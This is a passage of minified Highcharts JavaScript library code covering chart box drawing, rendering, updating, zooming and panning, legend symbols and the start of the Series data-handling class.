r=t[i],u=at(r)?r:[r,r,r,r];["Top","Right","Bottom","Left"].forEach(function(r,f){n[i][f]=v(t[i+r],u[f])})});gt.forEach(function(t,i){n[t]=v(n.margin[i],n.spacing[i])});n.axisOffset=[0,0,0,0];n.clipOffset=[0,0,0,0]},n.prototype.drawChartBox=function(){var n=this,t=n.options.chart,o=n.renderer,nt=n.chartWidth,tt=n.chartHeight,u=n.chartBackground,s=n.plotBackground,f=n.plotBorder,r,v=n.styledMode,h=n.plotBGImage,it=t.backgroundColor,rt=t.plotBackgroundColor,c=t.plotBackgroundImage,e,l,p=n.plotLeft,w=n.plotTop,b=n.plotWidth,k=n.plotHeight,d=n.plotBox,g=n.clipRect,y=n.clipBox,i="animate";u||(n.chartBackground=u=o.rect().addClass("highcharts-background").add(),i="attr");v?r=e=u.strokeWidth():(r=t.borderWidth||0,e=r+(t.shadow?8:0),l={fill:it||"none"},(r||u["stroke-width"])&&(l.stroke=t.borderColor,l["stroke-width"]=r),u.attr(l).shadow(t.shadow));u[i]({x:e/2,y:e/2,width:nt-e-r%2,height:tt-e-r%2,r:t.borderRadius});i="animate";s||(i="attr",n.plotBackground=s=o.rect().addClass("highcharts-plot-background").add());s[i](d);v||(s.attr({fill:rt||"none"}).shadow(t.plotShadow),c&&(h?(c!==h.attr("href")&&h.attr("href",c),h.animate(d)):n.plotBGImage=o.image(c,p,w,b,k).add()));g?g.animate({width:y.width,height:y.height}):n.clipRect=o.clipRect(y);i="animate";f||(i="attr",n.plotBorder=f=o.rect().addClass("highcharts-plot-border").attr({zIndex:1}).add());v||f.attr({stroke:t.plotBorderColor,"stroke-width":t.plotBorderWidth||0,fill:"none"});f[i](f.crisp({x:p,y:w,width:b,height:k},-f.strokeWidth()));n.isDirtyBox=!1;a(this,"afterDrawChartBox")},n.prototype.propFromSeries=function(){var i=this,r=i.options.chart,n,u=i.options.series,f,t;["inverted","angular","polar"].forEach(function(e){for(n=ht[r.type||r.defaultSeriesType],t=r[e]||n&&n.prototype[e],f=u&&u.length;!t&&f--;)n=ht[u[f].type],n&&n.prototype[e]&&(t=!0);i[e]=t})},n.prototype.linkSeries=function(){var n=this,t=n.series;t.forEach(function(n){n.linkedSeries.length=0});t.forEach(function(t){var i=t.options.linkedTo;ft(i)&&(i=i===":previous"?n.series[t.index-1]:n.get(i),i&&i.linkedParent!==t&&(i.linkedSeries.push(t),t.linkedParent=i,i.enabledDataSorting&&t.setDataSortingOptions(),t.visible=v(t.options.visible,i.options.visible,t.visible)))});a(this,"afterLinkSeries")},n.prototype.renderSeries=function(){this.series.forEach(function(n){n.translate();n.render()})},n.prototype.renderLabels=function(){var n=this,t=n.options.labels;t.items&&t.items.forEach(function(i){var r=nt(t.style,i.style),u=vt(r.left)+n.plotLeft,f=vt(r.top)+n.plotTop+12;delete r.left;delete r.top;n.renderer.text(i.html,u,f).attr({zIndex:2}).css(r).add()})},n.prototype.render=function(){var n=this,t=n.axes,i=n.colorAxis,c=n.renderer,l=n.options,e=0,o,s,u,f,h=function(n){n.forEach(function(n){n.visible&&n.render()})};n.setTitle();n.legend=new r(n,l.legend);n.getStacks&&n.getStacks();n.getMargins(!0);n.setChartSize();o=n.plotWidth;t.some(function(n){if(n.horiz&&n.visible&&n.options.labels.enabled&&n.series.length)return e=21,!0});n.plotHeight=Math.max(n.plotHeight-e,0);s=n.plotHeight;t.forEach(function(n){n.setScale()});n.getAxisMargins();u=o/n.plotWidth>1.1;f=s/n.plotHeight>1.05;(u||f)&&(t.forEach(function(n){(n.horiz&&u||!n.horiz&&f)&&n.setTickInterval(!0)}),n.getMargins());n.drawChartBox();n.hasCartesianSeries?h(t):i&&i.length&&h(i);n.seriesGroup||(n.seriesGroup=c.g("series-group").attr({zIndex:3}).add());n.renderSeries();n.renderLabels();n.addCredits();n.setResponsive&&n.setResponsive();n.hasRendered=!0},n.prototype.addCredits=function(n){var i=this,t=w(!0,this.options.credits,n);t.enabled&&!this.credits&&(this.credits=this.renderer.text(t.text+(this.mapCredits||""),0,0).addClass("highcharts-credits").on("click",function(){t.href&&(g.location.href=t.href)}).attr({align:t.position.align,zIndex:8}),i.styledMode||this.credits.css(t.style),this.credits.add().align(t.position),this.credits.update=function(n){i.credits=i.credits.destroy();i.addCredits(n)})},n.prototype.destroy=function(){var n=this,u=n.axes,f=n.series,r=n.container,t,e=r&&r.parentNode;if(a(n,"destroy"),n.renderer.forExport?ui(b,n):b[n.index]=void 0,i.chartCount--,n.renderTo&&n.renderTo.removeAttribute("data-highcharts-chart"),kt(n),u)for(t=u.length;t--;)u[t]=u[t].destroy();if(this.scroller&&this.scroller.destroy&&this.scroller.destroy(),f)for(t=f.length;t--;)f[t]=f[t].destroy();["title","subtitle","chartBackground","plotBackground","plotBGImage","plotBorder","seriesGroup","clipRect","credits","pointer","rangeSelector","legend","resetZoomButton","tooltip","renderer"].forEach(function(t){var i=n[t];i&&i.destroy&&(n[t]=i.destroy())});r&&(r.innerHTML="",kt(r),e&&ri(r));rt(n,function(t,i){delete n[i]})},n.prototype.firstRender=function(){var n=this,t=n.options;(!n.isReadyToRender||n.isReadyToRender())&&(n.getContainer(),n.resetMargins(),n.setChartSize(),n.propFromSeries(),n.getAxes(),(fi(t.series)?t.series:[]).forEach(function(t){n.initSeries(t)}),n.linkSeries(),n.setSeriesData(),a(n,"beforeRender"),o&&(n.pointer=!i.hasTouch&&(g.PointerEvent||g.MSPointerEvent)?new u(n,t):new o(n,t)),n.render(),n.pointer.getChartPosition(),n.renderer.imgCount||n.hasLoaded||n.onload(),n.temporaryDisplay(!0))},n.prototype.onload=function(){this.callbacks.concat([this.callback]).forEach(function(n){n&&typeof this.index!="undefined"&&n.apply(this,[this])},this);a(this,"load");a(this,"render");y(this.index)&&this.setReflow(this.options.chart.reflow);this.hasLoaded=!0},n.prototype.addSeries=function(n,t,i){var u,r=this;return n&&(t=v(t,!0),a(r,"addSeries",{options:n},function(){u=r.initSeries(n);r.isDirtyLegend=!0;r.linkSeries();u.enabledDataSorting&&u.setData(n.data,!1);a(r,"afterAddSeries",{series:u});t&&r.redraw(i)})),u},n.prototype.addAxis=function(n,t,i,r){return this.createAxis(t?"xAxis":"yAxis",{axis:n,redraw:i,animation:r})},n.prototype.addColorAxis=function(n,t,i){return this.createAxis("colorAxis",{axis:n,redraw:t,animation:i})},n.prototype.createAxis=function(n,r){var u=this.options,e=n==="colorAxis",s=r.axis,h=r.redraw,c=r.animation,f=w(s,{index:this[n].length,isX:n==="xAxis"}),o;return o=e?new i.ColorAxis(this,f):new t(this,f),u[n]=et(u[n]||{}),u[n].push(f),e&&(this.isDirtyLegend=!0,this.axes.forEach(function(n){n.series=[]}),this.series.forEach(function(n){n.bindAxes();n.isDirtyData=!0})),v(h,!0)&&this.redraw(c),o},n.prototype.showLoading=function(n){var t=this,f=t.options,i=t.loadingDiv,r=t.loadingSpan,u=f.loading,e=function(){i&&p(i,{left:t.plotLeft+"px",top:t.plotTop+"px",width:t.plotWidth+"px",height:t.plotHeight+"px"})};i||(t.loadingDiv=i=ct("div",{className:"highcharts-loading highcharts-loading-hidden"},null,t.container));r||(t.loadingSpan=r=ct("span",{className:"highcharts-loading-inner"},null,i),ut(t,"redraw",e));i.className="highcharts-loading";l.setElementHTML(r,v(n,f.lang.loading,""));t.styledMode||(p(i,nt(u.style,{zIndex:10})),p(r,u.labelStyle),t.loadingShown||(p(i,{opacity:0,display:""}),ot(i,{opacity:u.style.opacity||.5},{duration:u.showDuration||0})));t.loadingShown=!0;e()},n.prototype.hideLoading=function(){var t=this.options,n=this.loadingDiv;n&&(n.className="highcharts-loading highcharts-loading-hidden",this.styledMode||ot(n,{opacity:0},{duration:t.loading.hideDuration||100,complete:function(){p(n,{display:"none"})}}));this.loadingShown=!1},n.prototype.update=function(n,t,i,r){var u=this,l={credits:"addCredits",title:"setTitle",subtitle:"setSubtitle",caption:"setCaption"},f,s,c,o,e,p,b=n.isResponsiveOptions,k=[];a(u,"update",{options:n});b||u.setResponsive(!1,!0);n=ii(n,u.options);u.userOptions=w(u.userOptions,n);f=n.chart;f&&(w(!0,u.options.chart,f),"className"in f&&u.setClassName(f.className),"reflow"in f&&u.setReflow(f.reflow),("inverted"in f||"polar"in f||"type"in f)&&(u.propFromSeries(),s=!0),"alignTicks"in f&&(s=!0),rt(f,function(n,t){u.propsRequireUpdateSeries.indexOf("chart."+t)!==-1&&(c=!0);u.propsRequireDirtyBox.indexOf(t)!==-1&&(u.isDirtyBox=!0);u.propsRequireReflow.indexOf(t)!==-1&&(b?u.isDirtyBox=!0:p=!0)}),!u.styledMode&&"style"in f&&u.renderer.setStyle(f.style));!u.styledMode&&n.colors&&(this.options.colors=n.colors);n.time&&(this.time===ti&&(this.time=new h(n.time)),w(!0,u.options.time,n.time));rt(n,function(t,i){u[i]&&typeof u[i].update=="function"?u[i].update(t,!1):typeof u[l[i]]=="function"?u[l[i]](t):i!=="color"&&u.collectionsWithUpdate.indexOf(i)===-1&&w(!0,u.options[i],n[i]);i!=="chart"&&u.propsRequireUpdateSeries.indexOf(i)!==-1&&(c=!0)});this.collectionsWithUpdate.forEach(function(t){var r;n[t]&&(t==="series"&&(r=[],u[t].forEach(function(n,t){n.options.isInternal||r.push(v(n.options.index,t))})),et(n[t]).forEach(function(n,f){var o=y(n.id),e;o&&(e=u.get(n.id));!e&&u[t]&&(e=u[t][r?r[f]:f],e&&o&&y(e.options.id)&&(e=void 0));e&&e.coll===t&&(e.update(n,!1),i&&(e.touched=!0));!e&&i&&u.collectionsWithInit[t]&&(u.collectionsWithInit[t][0].apply(u,[n].concat(u.collectionsWithInit[t][1]||[]).concat([!1])).touched=!0)}),i&&u[t].forEach(function(n){n.touched||n.options.isInternal?delete n.touched:k.push(n)}))});k.forEach(function(n){n.chart&&n.remove(!1)});s&&u.axes.forEach(function(n){n.update({},!1)});c&&u.getSeriesOrderByLinks().forEach(function(n){n.chart&&n.update({},!1)},this);o=f&&f.width;e=f&&f.height;ft(e)&&(e=bt(e,o||u.chartWidth));p||it(o)&&o!==u.chartWidth||it(e)&&e!==u.chartHeight?u.setSize(o,e,r):v(t,!0)&&u.redraw(r);a(u,"afterUpdate",{options:n,redraw:t,animation:r})},n.prototype.setSubtitle=function(n,t){this.applyDescription("subtitle",n);this.layOutTitles(t)},n.prototype.setCaption=function(n,t){this.applyDescription("caption",n);this.layOutTitles(t)},n.prototype.showResetZoom=function(){function e(){t.zoomOut()}var t=this,i=yt.lang,n=t.options.chart.resetZoomButton,r=n.theme,u=r.states,f=n.relativeTo==="chart"||n.relativeTo==="spaceBox"?null:this.scrollablePlotBox||"plotBox";a(this,"beforeShowResetZoom",null,function(){t.resetZoomButton=t.renderer.button(i.resetZoom,null,null,e,r,u&&u.hover).attr({align:n.position.align,title:i.resetZoomTitle}).addClass("highcharts-reset-zoom").add().align(n.position,!1,f)});a(this,"afterShowResetZoom")},n.prototype.zoomOut=function(){a(this,"selection",{resetSelection:!0},this.zoom)},n.prototype.zoom=function(n){var t=this,u,i=t.pointer,f=!1,e=t.inverted?i.mouseDownX:i.mouseDownY,r;!n||n.resetSelection?(t.axes.forEach(function(n){u=n.zoom()}),i.initiated=!1):n.xAxis.concat(n.yAxis).forEach(function(n){var r=n.axis,o=t.inverted?r.left:r.top,c=t.inverted?o+r.width:o+r.height,s=r.isXAxis,h=!1;(!s&&e>=o&&e<=c||s||!y(e))&&(h=!0);i[s?"zoomX":"zoomY"]&&h&&(u=r.zoom(n.min,n.max),r.displayBtn&&(f=!0))});r=t.resetZoomButton;f&&!r?t.showResetZoom():!f&&at(r)&&(t.resetZoomButton=r.destroy());u&&t.redraw(v(t.options.chart.animation,n&&n.animation,t.pointCount<100))},n.prototype.pan=function(n,t){var i=this,e=i.hoverPoints,u,f=i.options.chart,s=i.options.mapNavigation&&i.options.mapNavigation.enabled,o,r;u=typeof t=="object"?t:{enabled:t,type:"x"};f&&f.panning&&(f.panning=u);r=u.type;a(this,"pan",{originalEvent:n},function(){e&&e.forEach(function(n){n.setState()});var t=[1];r==="xy"?t=[1,0]:r==="y"&&(t=[0]);t.forEach(function(t){var u=i[t?"xAxis":"yAxis"][0],d=u.horiz,w=n[d?"chartX":"chartY"],g=d?"mouseDownX":"mouseDownY",nt=i[g],p=(u.pointRange||0)/2,tt=u.reversed&&!i.inverted||!u.reversed&&i.inverted?-1:1,e=u.getExtremes(),b=u.toValue(nt-w,!0)+p*tt,k=u.toValue(nt+u.len-w,!0)-p*tt,rt=k<b,h=rt?k:b,c=rt?b:k,ut=u.hasVerticalPanning(),a,y,l,f=u.panningState;ut&&!t&&(!f||f.isDirty)&&u.series.forEach(function(n){var i=n.getProcessedData(!0),t=n.getExtremes(i.yData,!0);f||(f={startMin:Number.MAX_VALUE,startMax:-Number.MAX_VALUE});it(t.dataMin)&&it(t.dataMax)&&(f.startMin=Math.min(v(n.options.threshold,Infinity),t.dataMin,f.startMin),f.startMax=Math.max(v(n.options.threshold,-Infinity),t.dataMax,f.startMax))});a=Math.min(v(f===null||f===void 0?void 0:f.startMin,e.dataMin),p?e.min:u.toValue(u.toPixels(e.min)-u.minPixelPadding));y=Math.max(v(f===null||f===void 0?void 0:f.startMax,e.dataMax),p?e.max:u.toValue(u.toPixels(e.max)+u.minPixelPadding));u.panningState=f;u.isOrdinal||(l=a-h,l>0&&(c+=l,h=a),l=c-y,l>0&&(c=y,h-=l),u.series.length&&h!==e.min&&c!==e.max&&h>=a&&c<=y&&(u.setExtremes(h,c,!1,!1,{trigger:"pan"}),i.resetZoomButton||s||h===a||c===y||!r.match("y")||(i.showResetZoom(),u.displayBtn=!1),o=!0),i[g]=w)});o&&i.redraw(!1);p(i.container,{cursor:"move"})})},n}();return nt(k.prototype,{callbacks:[],collectionsWithInit:{xAxis:[k.prototype.addAxis,[!0]],yAxis:[k.prototype.addAxis,[!1]],series:[k.prototype.addSeries]},collectionsWithUpdate:["xAxis","yAxis","zAxis","series"],propsRequireDirtyBox:["backgroundColor","borderColor","borderWidth","borderRadius","plotBackgroundColor","plotBackgroundImage","plotBorderColor","plotBorderWidth","plotShadow","shadow"],propsRequireReflow:["margin","marginTop","marginRight","marginBottom","marginLeft","spacing","spacingTop","spacingRight","spacingBottom","spacingLeft"],propsRequireUpdateSeries:["chart.inverted","chart.polar","chart.ignoreHiddenSeries","chart.type","colors","plotOptions","time","tooltip"]}),i.chart=hi,i.Chart=k,k}),i(t,"Mixins/LegendSymbol.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var r=t.merge,i=t.pick;return n.LegendSymbolMixin={drawRectangle:function(n,t){var s=n.options,r=n.symbolHeight,u=s.squareSymbol,f=u?r:n.symbolWidth,e=u?(n.symbolWidth-r)/2:0,o=n.baseline-r+1;t.legendSymbol=this.chart.renderer.rect(e,o,f,r,i(n.options.symbolRadius,r/2)).addClass("highcharts-point").attr({zIndex:3,transform:this.chart.inverted?"rotate(-90 "+(e+f/2)+" "+(o+r/2)+") scale(1,-1) translate(0,-"+2*(r-2)+")":""}).add(t.legendGroup)},drawLineMarker:function(n){var f=this.options,t=f.marker,u,c,e=n.symbolWidth,o=n.symbolHeight,l=o/2,a=this.chart.renderer,v=this.legendGroup,s=n.baseline-Math.round(n.fontMetrics.b*.3),h={};this.chart.styledMode||(h={"stroke-width":f.lineWidth||0},f.dashStyle&&(h.dashstyle=f.dashStyle));this.legendLine=a.path([["M",0,s],["L",e,s]]).addClass("highcharts-graph").attr(h).add(v);t&&t.enabled!==!1&&e&&(u=Math.min(i(t.radius,l),l),this.symbol.indexOf("url")===0&&(t=r(t,{width:o,height:o}),u=0),this.legendSymbol=c=a.symbol(this.symbol,e/2-u,s-u,2*u,2*u,t).addClass("highcharts-point").add(v),c.isMarker=!0)}}}),i(t,"Core/Series/Series.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Globals.js"],t["Mixins/LegendSymbol.js"],t["Core/Options.js"],t["Core/Color/Palette.js"],t["Core/Series/Point.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Renderer/SVG/SVGElement.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f,e,o,s){var it=n.animObject,lt=n.setAnimation,at=t.hasTouch,vt=t.svg,yt=t.win,p=r.defaultOptions,v=e.seriesTypes,rt=s.addEvent,k=s.arrayMax,ut=s.arrayMin,d=s.clamp,pt=s.cleanRecursively,ft=s.correctFloat,l=s.defined,et=s.erase,w=s.error,y=s.extend,wt=s.find,c=s.fireEvent,ot=s.getNestedProperty,g=s.isArray,st=s.isFunction,a=s.isNumber,bt=s.isString,b=s.merge,nt=s.objectEach,h=s.pick,ht=s.removeEvent,kt=s.splat,ct=s.syncTimeout,tt=function(){function n(){this._i=void 0;this.chart=void 0;this.data=void 0;this.eventOptions=void 0;this.eventsToUnbind=void 0;this.index=void 0;this.linkedSeries=void 0;this.options=void 0;this.points=void 0;this.processedXData=void 0;this.processedYData=void 0;this.tooltipOptions=void 0;this.userOptions=void 0;this.xAxis=void 0;this.yAxis=void 0;this.zones=void 0}return n.prototype.init=function(n,t){c(this,"init",{options:t});var i=this,r,u=n.series,f;this.eventOptions=this.eventOptions||{};this.eventsToUnbind=[];i.chart=n;i.options=t=i.setOptions(t);i.linkedSeries=[];i.bindAxes();y(i,{name:t.name,state:"",visible:t.visible!==!1,selected:t.selected===!0});r=t.events;nt(r,function(n,t){st(n)&&i.eventOptions[t]!==n&&(st(i.eventOptions[t])&&ht(i,t,i.eventOptions[t]),i.eventOptions[t]=n,rt(i,t,n))});(r&&r.click||t.point&&t.point.events&&t.point.events.click||t.allowPointSelect)&&(n.runTrackerClick=!0);i.getColor();i.getSymbol();i.parallelArrays.forEach(function(n){i[n+"Data"]||(i[n+"Data"]=[])});i.isCartesian&&(n.hasCartesianSeries=!0);u.length&&(f=u[u.length-1]);i._i=h(f&&f._i,-1)+1;i.opacity=i.options.opacity;n.orderSeries(this.insert(u));t.dataSorting&&t.dataSorting.enabled?i.setDataSortingOptions():i.points||i.data||i.setData(t.data,!1);c(this,"afterInit")},n.prototype.is=function(n){return v[n]&&this instanceof v[n]},n.prototype.insert=function(n){var i=this.options.index,t;if(a(i)){for(t=n.length;t--;)if(i>=h(n[t].options.index,n[t]._i)){n.splice(t+1,0,this);break}t===-1&&n.unshift(this);t=t+1}else n.push(this);return h(t,n.length-1)},n.prototype.bindAxes=function(){var n=this,t=n.options,r=n.chart,i;c(this,"bindAxes",null,function(){(n.axisTypes||[]).forEach(function(u){r[u].forEach(function(r){i=r.options;(t[u]===i.index||typeof t[u]!="undefined"&&t[u]===i.id||typeof t[u]=="undefined"&&i.index===0)&&(n.insert(r.series),n[u]=r,r.isDirty=!0)});n[u]||n.optionalAxis===u||w(18,!0,r)})});c(this,"afterBindAxes")},n.prototype.updateParallelArrays=function(n,t){var i=n.series,r=arguments,u=a(t)?function(r){var u=r==="y"&&i.toYData?i.toYData(n):n[r];i[r+"Data"][t]=u}:function(n){Array.prototype[t].apply(i[n+"Data"],Array.prototype.slice.call(r,2))};i.parallelArrays.forEach(u)},n.prototype.hasData=function(){return this.visible&&typeof this.dataMax!="undefined"&&typeof this.dataMin!="undefined"||this.visible&&this.yData&&this.yData.length>0},n.prototype.autoIncrement=function(){var f=this.options,i=this.xIncrement,n,r,u=f.pointIntervalUnit,t=this.chart.time;return i=h(i,f.pointStart,0),this.pointInterval=r=h(this.pointInterval,f.pointInterval,1),u&&(n=new t.Date(i),u==="day"?t.set("Date",n,t.get("Date",n)+r):u==="month"?t.set("Month",n,t.get("Month",n)+r):u==="year"&&t.set("FullYear",n,t.get("FullYear",n)+r),r=n.getTime()-i),this.xIncrement=i+r,i},n.prototype.setDataSortingOptions=function(){var n=this.options;y(this,{requireSorting:!1,sorted:!1,enabledDataSorting:!0,allowDG:!1});l(n.pointRange)||(n.pointRange=1)},n.prototype.setOptions=function(n){var o=this.chart,y=o.options,r=y.plotOptions,s=o.userOptions||{},f=b(n),t,i,e,w=o.styledMode,a={plotOptions:r,userOptions:f},v,u;return c(this,"setOptions",a),v=a.plotOptions[this.type],u=s.plotOptions||{},this.userOptions=a.userOptions,t=b(v,r.series,s.plotOptions&&s.plotOptions[this.type],f),this.tooltipOptions=b(p.tooltip,p.plotOptions.series&&p.plotOptions.series.tooltip,p.plotOptions[this.type].tooltip,y.tooltip.userOptions,r.series&&r.series.tooltip,r[this.type].tooltip,f.tooltip),this.stickyTracking=h(f.stickyTracking,u[this.type]&&u[this.type].stickyTracking,u.series&&u.series.stickyTracking,this.tooltipOptions.shared&&!this.noSharedTooltip?!0:t.stickyTracking),v.marker===null&&delete t.marker,this.zoneAxis=t.zoneAxis,i=this.zones=(t.zones||[]).slice(),(t.negativeColor||t.negativeFillColor)&&!t.zones&&(e={value:t[this.zoneAxis+"Threshold"]||t.threshold||0,className:"highcharts-negative"},w||(e.color=t.negativeColor,e.fillColor=t.negativeFillColor),i.push(e)),i.length&&l(i[i.length-1].value)&&i.push(w?{}:{color:this.color,fillColor:this.fillColor}),c(this,"afterSetOptions",{options:t}),t},n.prototype.getName=function(){return h(this.options.name,"Series "+(this.index+1))},n.prototype.getCyclic=function(n,t,i){var u,r=this.chart,e=this.userOptions,f=n+"Index",o=n+"Counter",c=i?i.length:h(r.options.chart[n+"Count"],r[n+"Count"]),s;t||(s=h(e[f],e["_"+f]),l(s)?u=s:(r.series.length||(r[o]=0),e["_"+f]=u=r[o]%c,r[o]+=1),i&&(t=i[u]));typeof u!="undefined"&&(this[f]=u);this[n]=t},n.prototype.getColor=function(){this.chart.styledMode?this.getCyclic("color"):this.options.colorByPoint?this.options.color=null:this.getCyclic("color",this.options.color||p.plotOptions[this.type].color,this.chart.options.colors)},n.prototype.getPointsCollection=function(){return(this.hasGroupedData?this.points:this.data)||[]},n.prototype.getSymbol=function(){var n=this.options.marker;this.getCyclic("symbol",n.symbol,this.chart.options.symbols)},n.prototype.findPointIndex=function(n,t){var e=n.id,o=n.x,u=this.points,r,s,i,f,h=this.options.dataSorting;if(e)r=this.chart.get(e);else if((this.linkedParent||this.enabledDataSorting)&&(f=h&&h.matchByName?"name":"index",r=wt(u,function(t){return!t.touched&&t[f]===n[f]}),!r))return void 0;return r&&(i=r&&r.index,typeof i!="undefined"&&(s=!0)),typeof i=="undefined"&&a(o)&&(i=this.xData.indexOf(o,t)),i!==-1&&typeof i!="undefined"&&this.cropped&&(i=i>=this.cropStart?i-this.cropStart:i),!s&&u[i]&&u[i].touched&&(i=void 0),i},n.prototype.updateData=function(n,t){var o=this.options,u=o.dataSorting,i=this.points,f=[],s,e,r,h,y=this.requireSorting,c=n.length===i.length,v=!0;if(this.xIncrement=null,n.forEach(function(n,t){var v,p,r,e=l(n)&&this.pointClass.prototype.optionsToObject.call({series:this},n)||{};p=e.x;v=e.id;v||a(p)?(r=this.findPointIndex(e,h),r===-1||typeof r=="undefined"?f.push(n):i[r]&&n!==o.data[r]?(i[r].update(n,!1,null,!1),i[r].touched=!0,y&&(h=r+1)):i[r]&&(i[r].touched=!0),(!c||t!==r||u&&u.enabled||this.hasDerivedData)&&(s=!0)):f.push(n)},this),s)for(e=i.length;e--;)r=i[e],r&&!r.touched&&r.remove&&r.remove(!1,t);else!c||u&&u.enabled?v=!1:(n.forEach(function(n,t){i[t].update&&n!==i[t].y&&i[t].update(n,!1,null,!1)}),f.length=0);return(i.forEach(function(n){n&&(n.touched=!1)}),!v)?!1:(f.forEach(function(n){this.addPoint(n,!1,null,null,!1)},this),this.xIncrement===null&&this.xData&&this.xData.length&&(this.xIncrement=k(this.xData),this.autoIncrement()),!0)},n.prototype.setData=function(n,t,i,r){var f=this,s=f.points,tt=s&&s.length||0,o,y=f.options,p=f.chart,it=y.dataSorting,b=null,k=f.xAxis,u,rt=y.turboThreshold,e,d=this.xData,c=this.yData,ut=f.pointArrayMap,ft=ut&&ut.length,nt=y.keys,l=0,v=1,et;if(n=n||[],o=n.length,t=h(t,!0),it&&it.enabled&&(n=this.sortData(n)),r!==!1&&o&&tt&&!f.cropped&&!f.hasGroupedData&&f.visible&&!f.isSeriesBoosting&&(et=this.updateData(n,i)),!et){if(f.xIncrement=null,f.colorCounter=0,this.parallelArrays.forEach(function(n){f[n+"Data"].length=0}),rt&&o>rt)if(b=f.getFirstValidPoint(n),a(b))for(u=0;u<o;u++)d[u]=this.autoIncrement(),c[u]=n[u];else if(g(b))if(ft)for(u=0;u<o;u++)e=n[u],d[u]=e[0],c[u]=e.slice(1,ft+1);else for(nt&&(l=nt.indexOf("x"),v=nt.indexOf("y"),l=l>=0?l:0,v=v>=0?v:1),u=0;u<o;u++)e=n[u],d[u]=e[l],c[u]=e[v];else w(12,!1,p);else for(u=0;u<o;u++)typeof n[u]!="undefined"&&(e={series:f},f.pointClass.prototype.applyOptions.apply(e,[n[u]]),f.updateParallelArrays(e,u));for(c&&bt(c[0])&&w(14,!0,p),f.data=[],f.options.data=f.userOptions.data=n,u=tt;u--;)s[u]&&s[u].destroy&&s[u].destroy();k&&(k.minRange=k.userMinRange);f.isDirty=p.isDirtyBox=!0;f.isDirtyData=!!s;i=!1}y.legendType==="point"&&(this.processData(),this.generatePoints());t&&p.redraw(i)},n.prototype.sortData=function(n){var t=this,f=t.options,e=f.dataSorting,i=e.sortKey||"y",r,u=function(n,t){return l(t)&&n.pointClass.prototype.optionsToObject.call({series:n},t)||{}};return n.forEach(function(i,r){n[r]=u(t,i);n[r].index=r},this),r=n.concat().sort(function(n,t){var r=ot(i,n),u=ot(i,t);return u<r?-1:u>r?1:0}),r.forEach(function(n,t){n.x=t},this),t.linkedSeries&&t.linkedSeries.forEach(function(t){var r=t.options,i=r.data;r.dataSorting&&r.dataSorting.enabled||!i||(i.forEach(function(r,f){i[f]=u(t,r);n[f]&&(i[f].x=n[f].x,i[f].index=f)}),t.setData(i,!1))}),n},n.prototype.getProcessedData=function(n){var t=this,i=t.xData,c=t.yData,l=i.length,e,v=0,y,f,o,r=t.xAxis,u,p=t.options,b=p.cropThreshold,g=n||t.getExtremesFromAll||p.getExtremesFromAll,nt=t.isCartesian,a,k=r&&r.val2lin,tt=!!(r&&r.logarithmic),d=t.requireSorting,s,h;for(r&&(a=r.getExtremes(),s=a.min,h=a.max),nt&&t.sorted&&!g&&(!b||l>b||t.forceCrop)&&(i[l-1]<s||i[0]>h?(i=[],c=[]):t.yData&&(i[0]<s||i[l-1]>h)&&(e=this.cropData(t.xData,t.yData,s,h),i=e.xData,c=e.yData,v=e.start,y=!0)),u=i.length||1;--u;)f=tt?k(i[u])-k(i[u-1]):i[u]-i[u-1],f>0&&(typeof o=="undefined"||f<o)?o=f:f<0&&d&&(w(15,!1,t.chart),d=!1);return{xData:i,yData:c,cropped:y,cropStart:v,closestPointRange:o}},n.prototype.processData=function(n){var t=this,r=t.xAxis,i;if(t.isCartesian&&!t.isDirty&&!r.isDirty&&!t.yAxis.isDirty&&!n)return!1;i=t.getProcessedData();t.cropped=i.cropped;t.cropStart=i.cropStart;t.processedXData=i.xData;t.processedYData=i.yData;t.closestPointRange=t.basePointRange=i.closestPointRange},n.prototype.cropData=function(n,t,i,r,u){var c=n.length,o=0,s=c,f,e;for(u=h(u,this.cropShoulder),f=0;f<c;f++)if(n[f]>=i){o=Math.max(0,f-u);break}for(e=f;e<c;e++)if(n[e]>r){s=e+u;break}return{xData:n.slice(o,s),yData:t.slice(o,s),start:o,end:s}},n.prototype.generatePoints=function(){var t=this,l=t.options,e=l.data,r=t.data,a,o=t.processedXData,k=t.processedYData,v=t.pointClass,s=o.length,p=t.cropStart||0,u,f=t.hasGroupedData,w=l.keys,i,b=[],n,h;for(r||f||(h=[],h.length=e.length,r=t.data=h),w&&f&&(t.options.keys=!1),n=0;n<s;n++)u=p+n,f?(i=(new v).init(t,[o[n]].concat(kt(k[n]))),i.dataGroup=t.groupMap[n],i.dataGroup.options&&(i.options=i.dataGroup.options,y(i,i.dataGroup.options),delete i.dataLabels)):(i=r[u],i||typeof e[u]=="undefined"||(r[u]=i=(new v).init(t,e[u],o[n]))),i&&(i.index=u,b[n]=i);if(t.options.keys=w,r&&(s!==(a=r.length)||f))for(n=0;n<a;n++)n!==p||f||(n+=s),r[n]&&(r[n].destroyElements(),r[n].plotX=void 0);t.data=r;t.points=b;c(this,"afterGeneratePoints")},n.prototype.getXExtremes=function(n){return{min:ut(n),max:k(n)}},n.prototype.getExtremes=function(n,t){var e=this.xAxis,v=this.yAxis,o=this.processedXData||this.xData,y,f=[],p=0,s,w=0,b=0,d,nt,tt=this.requireSorting?this.cropShoulder:0,it=v?v.positiveValuesOnly:!1,h,i,r,u,l;for(n=n||this.stackedYData||this.processedYData||[],y=n.length,e&&(s=e.getExtremes(),w=s.min,b=s.max),r=0;r<y;r++)if(h=o[r],i=n[r],d=(a(i)||g(i))&&(i.length||i>0||!it),nt=t||this.getExtremesFromAll||this.options.getExtremesFromAll||this.cropped||!e||(o[r+tt]||h)>=w&&(o[r-tt]||h)<=b,d&&nt)if(u=i.length,u)while(u--)a(i[u])&&(f[p++]=i[u]);else f[p++]=i;return l={dataMin:ut(f),dataMax:k(f)},c(this,"afterGetExtremes",{dataExtremes:l}),l},n.prototype.applyExtremes=function(){var n=this.getExtremes();return this.dataMin=n.dataMin,this.dataMax=n.dataMax,n},n.prototype.getFirstValidPoint=function(n){for(var t=null,r=n.length,i=0;t===null&&i<r;)t=n[i],i++;return t},n.prototype.translate=function(){function ut(n){return d(n,-1e5,1e5)}var et;this.processedXData||this.processData();this.generatePoints();for(var 